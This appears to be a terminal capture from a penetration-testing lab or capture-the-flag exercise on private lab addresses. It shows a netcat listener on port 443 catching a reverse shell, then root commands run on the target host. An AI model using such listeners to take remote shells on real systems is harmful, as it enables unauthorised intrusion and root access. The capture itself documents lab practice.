 root@udacity:~/Documents# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.10.7] from (UNKNOWN) [10.10.10.10] 37974
sh: 0: can't access tty; job control turned off
# ll
sh: 1: ll: not found
# ls
couchdb.stderr
couchdb.stdout
vst_install_backups
# clear
TERM environment variable not set.
# whoami
root
# uname -a
Linux infra.example.com 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
#